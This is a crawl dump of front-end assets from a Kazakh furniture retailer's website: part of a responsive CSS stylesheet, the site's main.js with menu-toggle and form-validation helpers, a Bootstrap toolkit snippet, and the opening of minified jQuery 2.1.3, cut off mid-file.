		min-width: 90% !important;
		max-width: 90% !important;

	}
	.top-nav-main{

		width: 100vw;

	}

	.oh{

		overflow: hidden !important;

	}

	button{
		border:none;
		background: none;
		outline: none !important;
	}
	.ham{

		width: 30px;
		height: 20px;
		display: block;
		background: url('../img/icons/ham.png')no-repeat;

	}




	.hidden-menu{

		width: 100vw;
		height: 0;
		overflow: hidden;
		transition: height .3s;
		position: fixed;
		top: 0;
		left: 0;
		z-index: 999999;
		background: #763D41;


	}


	.hidden-menu.active{

		height: 100vh;
		overflow-y: scroll;

	}



	.hidden-menu__wrapper{

		min-height: calc(100vh - 82px);
		background: #763D41;
		padding: 35px 35px;
		padding-top:15px;
		overflow:hidden;

	}



	.hidden-menu__top-title{

		width: 100%;
		display: flex;
		align-items: center;
		justify-content: flex-end;

	}



	.hidden-menu__title{

		color: #ffffff;
		font-family: "HandbookProRegular",sans-serif;
		font-size: 18px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: normal;
		text-align: center;
		margin-right: 110px;
		margin-top:0;

	}


	.close-menu{

		width: 22px;
		height: 21px;
		display: block;
		background: url('../img/icons/close.png')no-repeat;

	}




	.hidden-menu__wrapper nav{

		width: 100%;
		display: flex;

	}


	.hidden-menu__wrapper nav ul{

		width: 100%;
		display: flex;
		align-items: center;
		flex-direction: column;
		justify-content: center;
		list-style-type: none;
		padding: 0;
		margin-top: 0;

	}



	.hidden-menu__wrapper nav ul li a{

		color: #ffffff;
		font-family: "HandbookProRegular",sans-serif;
		font-size: 11px;
		font-weight: 700;
		font-style: normal;
		letter-spacing: normal;
		line-height: 45px;
		text-align: center;

	}


	.hidden-menu__wrapper nav ul li.active a{

		color: #fcb150;

	}


	.hidden-menu__wrapper .contacts__list{

		width: 100%;
		display: flex;
		flex-wrap: wrap;

	}


	.hidden-menu__wrapper .contacts__list *{

		display: block;
		color: #ffffff !important;
		font-family: "HandbookProRegular",sans-serif !important;
		font-size: 12px !important;
		font-weight: 400 !important;
		font-style: normal !important;
		letter-spacing: normal !important;
		line-height: 18px !important;
		text-align: left !important;
		font-style: normal !important;
		letter-spacing: normal !important;
		line-height: normal !important;

	}



	.hidden-menu__wrapper .contacts__list address{

		width: 150px;
		margin-bottom: 20px;

	}

	.hidden-menu__wrapper .contacts__list address::before{

		min-width: 11px;
		max-width: 11px;
		min-height: 16px;
		max-height: 16px;
		display: block;
		background: url('../img/icons/lloc.png')no-repeat;
		margin-right: 10px;

	}


	.hidden-menu__wrapper .contacts__list  .working-time{

		width: 150px;
		color: #ffffff;
		font-family: "HandbookProRegular",sans-serif;
		font-size: 12px;
		font-weight: 400;
		margin-bottom: 20px;

	}


	.hidden-menu__wrapper .contacts__list  .working-time::before{

		min-width: 13px;
		max-width: 13px;
		min-height: 13px;
		max-height: 13px;
		background: url('../img/icons/lt.png')no-repeat;
		margin-right: 10px;

	}




	.hidden-menu__wrapper .contacts__list .phones__wrapper{

		width: 155px;

	}


	.hidden-menu__wrapper .contacts__list .phones__wrapper::before{

		min-width: 11px;
		max-width: 11px;
		min-height: 11px;
		max-height: 11px;
		display: block;
		background: url('../img/icons/lph.png')no-repeat;
		margin-right: 5px;
		margin-top: 2px;

	}




	.hidden-menu__wrapper .contacts__list .emails__wrapper{

		width: 150px;

	}


	.hidden-menu__wrapper .contacts__list .emails__wrapper::before{

		min-width: 12px;
		max-width: 12px;
		min-height: 17px;
		max-height: 17px;
		display: block;
		background: url('../img/icons/lemail.png')no-repeat;
		margin-right: 5px;
		margin-top: 2px;

	}




	.rslides img{

		margin-top: 90px;
		width: 100%;
		height: 250px;
		object-fit: contain;

	}


	.rslides li{

		height: 400px;
		background: #F4F4F4 !important;

	}


	.slider-main{

		height: 415px;
		background: #f4f4f4;

	}


	ul.rslides_tabs.rslides1_tabs{

		display: none !important;

	}



	.slide-desc {
	    position: absolute;
	    bottom: 0;
	    right: 0;
	    text-align: center;
	    width: 100%;
	}


	.slide-desc h3{

		font-size: 23pt;
		padding: 10px 50px;

	}

	.news__row{

		display: flex;
		flex-direction: column;


	}


	.block-tovar {
	    width: 100%;

	}


	.ris_foot img{
		width: 80px;
		height: auto;

	}

	.copyr img{

		width: 80px;

	}

	.foot-contacts a{
		color: #b69a5e;
	}


	.footer__wrapper{

		padding: 15px 0;
		position: relative;

	}


	.footer__top-line, .footer__bottom-line{

		display: flex;
		align-items: center;
		justify-content: space-between;

	}



	.footer__top-line a, .footer__bottom-line a{

		display: block;
		color: #b69a5e;

	}




	.iii{

		display: flex !important;
		align-items: center;
		position: relative;

	}


	.iii::before{

		width: 17px;
		height: 17px;
		display: block;
		content: "";
		background: url('/assets/templates/mb_temp/img/whatsapp.png');
		margin-right: 10px;
		background-size: cover;

	}


	.footer__top-line .ph{

		display: flex;
		align-items: center;
		position: relative;

	}



	.footer__top-line .ph::before{

		width: 17px;
		height: 17px;
		display: block;
		content: "";
		background: url('/assets/templates/mb_temp/img/trubkag.png');
		margin-right: 10px;
		background-size: cover;

	}



	.footer__bottom-line{

		margin-bottom: 20px;

	}

	.footer__bottom-line a img,.footer__top-line a img{

		width: 80px;
		height: auto;

	}


	.phones a{

		margin-bottom: 10px;

	}

	.phones a:last-child{

		margin-bottom: 0;

	}


	.ioi img{

		width: 65px !important;

	}


	.gm img{

		width: 60px !important;

	}



	.myarticle{

		padding: 0;

	}




	.breadcrumbs{

		max-width: 100% !important;
		min-width: 100% !important;
		margin-left: -30px;
		margin-top: 75px;

	}


	.myarticle h1 {

	    font-size: 11pt;

	}


	.news-list{

		padding: 0;

	}


	.myarticle img{

		max-width: 100%;
		max-height: 250px;
		object-fit: contain;

	}



	.mob_goods-list{

		display: flex;
		flex-direction: column;

	}


	.mob_goods-list .block-img-t{

		height: 190px;

	}


	.mob_goods-list .block-tovar{

		height: 240px;

	}

	#paragraf::first-letter{

		margin: 0;

	}



	textarea{

		width: 100% !important;
		resize: none !important;

	}


	.top-menu li a{

		height: 35px;

	}


	.hidden-menu__wrapper nav ul li a{

		line-height: 15px;

	}




	.frontpage,.catalog-vnutr{
		
		background-image: url(../img/fon1.jpg);
		background-image: none;
		background: #863E42;

	}

	.catalog,.statya{

		background-image: url(../img/fon2.jpg);
		background-image: none;
		background: #E6E7E9;
		
	}











































}



.rslides img{
	width:100% !important;
	object-fit: cover !important;
	
}

.news__row .block-tovar a img {
    width: 99.8%;
    height: 80%;
    object-fit: cover;
}













--- FILE ---
content_type: application/javascript
request_url: https://mebelit.kz/assets/templates/mb_temp/js/main.js
body_size: 2033
content:

const toggleableElements = getElements('.toggle-element');
const changbleContents = getElements('.chc');





console.log('МЭЙН ПОДКЛЮЧЕН!');

const footerDate = document.querySelector('.auto-date');

if (footerDate){

	document.querySelector('.auto-date').innerHTML = new Date().getFullYear();

}

function displayError(el){

	el.classList.add('custom-error');
	return false;

}


function isEmpty(parentToSearchFor){

	isError = false;

	[...parentToSearchFor.querySelectorAll('input,select,textarea')].map(inp => {

		valueToCheck = false;

		if(inp.type == "checkbox"){
			if(!inp.checked){
				valueToCheck = false;
				inp.classList.add('error');
				inp = inp.parentElement;
				isError = true;
				

			} else {
				valueToCheck = true;
				inp.parentElement.classList.add('correct');
				if(inp.parentElement.classList.contains('custom-error')){inp.parentElement.classList.remove('custom-error')}
			}

		} else{

			valueToCheck = inp.value;

		}

		if(!valueToCheck){
			inp.parentElement.classList.remove('correct');
			isError = true;
			return displayError(inp);

		} else {
			if(inp.classList.contains('custom-error')){inp.classList.remove('custom-error');}
			inp.parentElement.classList.add('correct');

		}


	});

	return isError;


}





//################################################################################


function hasClass(el, _className="active"){

	if(el.classList.contains(_className)){
		return true;
	} else {
		return false;
	}
	return false;

}

function isThisTag(el, _tagName){

	if(el.tagName == _tagName.toString().toUpperCase()){
		return true;
	} else {
		return false;
	}
	return false;

}

function toggleClassToParent(el, _className="active"){

	return el.parentElement.classList.toggle(_className);

}


function removeClass(el, _className="active"){

	return hasClass(el, _className) ? el.classList.remove(_className) : true;

}

function addClass(el, _className="active"){

	return !hasClass(el, _className) ? el.classList.add(_className) : true;

}

function getParent(el, idx){

	previouslyParent = el.parentElement;
	for (let index = 0; index < idx - 1; index++) {
		previouslyParent = previouslyParent.parentElement;
		
	}
	return previouslyParent;


}

function getAllItems(searchFrom=false, searchTarget){

	_searchFrom = document;

	if(searchFrom){
		_searchFrom = searchFrom;
	}

	return [..._searchFrom.querySelectorAll(searchTarget)];


}


function clearParentClassElements(el, idx, searchFrom, _className="active"){

	neededParent = getParent(el, idx);

	getAllItems(neededParent, searchFrom).forEach(element => {

		if(hasClass(element,"active")){
			removeClass(element);
		}
	});

}



function addParentClassElements(el, idx, searchFrom, _className="active"){

	neededParent = getParent(el, idx);
	getAllItems(neededParent,searchFrom).forEach(element => {
		if(!hasClass(el)){
			addClass(element);
		}
	});

}


function clearInputs(el,idx){

	neededParent = getParent(el, idx);

	getAllItems(neededParent, 'input').forEach(inp => {

		if(inp.type == "checkbox"){
			inp.checked = false;
		} else if(hasClass(inp)){
			removeClass(inp);
		}

	})

	if(el.type == "checkbox"){
		el.checked = true;
	} else if(!hasClass(inp)){
		addClass(inp);
	}

}

function getElement(target, targetFrom=false){

	return targetFrom ? targetFrom.querySelector(target) : document.querySelector(target);

}


function getElements(target, targetFrom=false){

	return targetFrom ? [...targetFrom.querySelectorAll(target)] : [...document.querySelectorAll(target)];

}



function getElementById(target, targetFrom=false){

	return targetFrom ? targetFrom.getElementById(target) : document.getElementById(target);

}

function handleEvent(event_target, event_type, callback){

	event_target.addEventListener(event_type, callback);

}


function checkboxToggle(target){
	return target.checked = !target.checked;
}


function checkboxCheck(target){
	return target.checked = true;
}


function checkboxUnCheck(target){
	return target.checked = false;
}


function checkboxChecker(target){
	return target.checked;
}

function toggleClass(el, _className="active"){

	return el.classList.toggle(_className);

}

function clearArray(arr, _className="active"){

	return arr.forEach(ar => {hasClass(ar) ? removeClass(ar) : "";});

}



function delay(callback, time){

	return (callback instanceof Function) ? setTimeout(callback, time) : setTimeout(function(){callback }, time);

}


function log(msg){

	return console.log(msg);

}


function onClick(selector, callback){

	return handleEvent(getElement(selector), 'click', callback);

}

function getClosest(element, selector){
	return element.closest(selector);
}


function getAttribute(element, attr, isReturnValue){

	return isReturnValue ? element.attributes[attr].value : element.attributes[attr];

}

if(toggleableElements){

	toggleableElements.forEach(tg => {

		handleEvent(tg, 'click', e =>{

			toggleElement = getElement(`.${tg.attributes.toggle_element.value}`);
			if(toggleElement){
				toggleClass(toggleElement);
				toggleClass(tg);
				if(hasClass(tg, 'hidebody')){
					toggleClass(getElement('body'), 'oh');
				}
			}


		})


	})


}


if(changbleContents){

	changbleContents.forEach(tg => {

		handleEvent(tg, 'click', e =>{
			if(tg.attributes.chc_text.value){
				ntg = getElement(`.${tg.attributes.chc_text.value}`, tg);
				ntg.textContent = ntg.textContent == tg.attributes.chc_before.value ? tg.attributes.chc_after.value : tg.attributes.chc_before.value;

			}else {
				tg.textContent = tg.textContent == tg.attributes.chc_before.value ? tg.attributes.chc_after.value : tg.attributes.chc_before.value;
			}

		})


	})


}



//################################################################################


/* ############### Adaptive VIA Javascript ###############*/

/*
* To cut element, it has contains class "cuttable" or if need only copy set class cuttable and just-paste
* To Paste element it has setted attribute "paste_to" with only class as value 
* To paste before element must contains class "paste-before"
* To paste after element must contains class "paste-after"

*/

if (window.screen.width <= 980) {


	const cuttableElements = getElements('.cuttable');

	if(cuttableElements.length > 0){

		cuttableElements.forEach(cuttableElement => {

			cuttableElementOuther = cuttableElement.outerHTML;
			pasteToSelector = `.${getAttribute(cuttableElement,"paste_to",true)}`
			pastTo = getElement(pasteToSelector);

			if(hasClass(cuttableElement,'add-wrapper')){
				wrapperElement = getAttribute(cuttableElement, 'wrapper', true);
				if(wrapperElement){
					wrapperElement = document.createElement(wrapperElement);
					classes = getAttribute(cuttableElement, 'classes', true);
					if(classes){
						classes = classes.split(',');
						for(_class of classes){
							addClass(wrapperElement,_class);
						}
					}
					wrapperElement.innerHTML = cuttableElementOuther;
					cuttableElementOuther = wrapperElement.outerHTML;
				}
			}

			if(!hasClass(cuttableElement,'just-paste')){
				cuttableElement.remove()
			}

			if(hasClass(cuttableElement, 'paste-before')){
				pastTo.outerHTML = cuttableElementOuther + pastTo.outerHTML;
			} else {
				pastTo.outerHTML = pastTo.outerHTML + cuttableElementOuther;
			}



		})

	}

	/* ############### Adaptive VIA Javascript ###############*/


}





function isText(el){

    return el.value = el.value.replace(/[^А-Яа-я\-\s+]/g, ""); 
}



readMoreHiddable = getElements('.if-filled-hide');
if(readMoreHiddable.length > 0){
	readMoreHiddable.forEach(rhm =>{
		moreElementSelector = `.${getAttribute(rhm, 'toggle_element', true)}`;
		moreElement = getElement(moreElementSelector)
		moreHeight = parseInt(window.getComputedStyle(moreElement,null).getPropertyValue("max-height").replace(/[^0-9]/g, ""));
		if(moreElement.scrollHeight < moreHeight){
			rhm.remove();
		}

	})

}




const checkboxes = getElements('input[type="checkbox"]');

if(checkboxes.length > 0){

	checkboxes.forEach(checkbox => {
		
		handleEvent(checkbox, 'click',  e => {
			if(checkbox.checked){
				checkbox.value = 1;
			} else {
				checkbox.value = "";
			}
		})

	})

}




















--- FILE ---
content_type: application/javascript
request_url: https://mebelit.kz/assets/templates/mb_temp/libs/bootstrap-toolkit/bootstrap-toolkit.min.js
body_size: 172
content:
/*!
 * Responsive Bootstrap Toolkit
 * Author:    Maciej Gurban
 * License:   MIT
 * Version:   2.0.0 (2014-08-23)
 * Origin:    https://github.com/maciej-gurban/responsive-bootstrap-toolkit
 */
;var ResponsiveBootstrapToolkit=function(c){var e={interval:300,timer:new Date,is:function(a){return c(".device-"+a).is(":visible")},changed:function(){var a={};return function(c,d){var b=b?null:e.timer.getTime();a[b]&&clearTimeout(a[b]);"undefined"===typeof d&&(d=e.interval);a[b]=setTimeout(c,d)}}()};return e}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mebelit.kz/assets/templates/mb_temp/libs/jquery/jquery-2.1.3.min.js
body_size: 87242
content:
/*! jQuery v2.1.3 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.3",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=hb(),z=hb(),A=hb(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},eb=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fb){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function gb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+rb(o[l]);w=ab.test(a)&&pb(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function hb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ib(a){return a[u]=!0,a}function jb(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function kb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function lb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function nb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ob(a){return ib(function(b){return b=+b,ib(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pb(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=gb.support={},f=gb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=gb.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",eb,!1):e.attachEvent&&e.attachEvent("onunload",eb)),p=!f(g),c.attributes=jb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=jb(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=jb(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(jb(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),jb(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&jb(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return lb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?lb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},gb.matches=function(a,b){return gb(a,null,null,b)},gb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return gb(b,n,null,[a]).length>0},gb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},gb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},gb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},gb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=gb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=gb.selectors={cacheLength:50,createPseudo:ib,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||gb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&gb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return 